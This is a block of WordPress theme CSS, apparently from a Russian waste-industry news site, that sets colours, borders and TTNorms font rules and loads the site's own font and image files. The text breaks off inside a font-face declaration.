    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dc6b2f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dc6b2f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dc6b2f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dc6b2f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dc6b2f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dc6b2f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dc6b2f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dc6b2f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(220, 107, 47, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dc6b2f;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dc6b2f;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dc6b2f transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc6b2f transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dc6b2f;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:TTNorms-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:TTNorms-Regular;
	font-size:15px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }



	
    body, p {
    	font-family:TTNorms-Regular;
	font-size:16px;
	font-weight:normal;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff5151;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }
                                    @font-face {
                                      font-family: "TTNorms-Regular";
                                      src: local("TTNorms-Regular"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Medium";
                                      src: local("TTNorms-Medium"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Bold";
                                      src: local("TTNorms-Bold"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dc6b2f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dc6b2f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dc6b2f;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dc6b2f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dc6b2f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: rgba(255,255,255,0.65);
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: rgba(255,255,255,0.65);
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #210000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #210000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dc6b2f;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e0000;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dc6b2f;
    }
    
    
    .td-sub-footer-container {
        background-color: #dc6b2f;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://news.solidwaste.ru/wp-content/uploads/2017/12/bg-footer07.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.07;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:TTNorms-Bold;
	font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:TTNorms-Medium;
	font-size:15px;
	font-weight:500;
	
    }
    
    .td-post-date .entry-date {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:TTNorms-Medium;
	font-size:12px;
	font-weight:500;
	text-transform:none;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:TTNorms-Regular;
	font-size:13px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:TTNorms-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:TTNorms-Medium;
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:23px;
	line-height:26px;
	font-weight:500;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:TTNorms-Bold;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-size:16px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:20px;
	line-height:23px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:22px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:18px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:TTNorms-Bold;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:60px;
	line-height:66px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:TTNorms-Regular;
	font-size:19px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:TTNorms-Regular;
	font-size:18px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:TTNorms-Regular;
	font-size:18px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:19px;
	font-weight:normal;
	
    }
    
    .td-post-content h1 {
        font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h4 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h5 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h6 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    
    
    .post .td-category a {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:TTNorms-Regular;
	font-weight:normal;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:TTNorms-Medium;
	font-size:15px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:TTNorms-Bold;
	font-size:18px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:TTNorms-Regular;
	font-weight:normal;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:TTNorms-Regular;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:TTNorms-Regular;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:TTNorms-Bold;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:TTNorms-Regular;
	font-style:normal;
	font-weight:normal;
	
    }


    
	.footer-text-wrap {
		font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-weight:bold;
	
    }

                                    @font-face {
                                      font-family: "TTNorms-Regular";
                                      src: local("TTNorms-Regular"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Medium";
                                      src: local("TTNorms-Medium"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Bold";
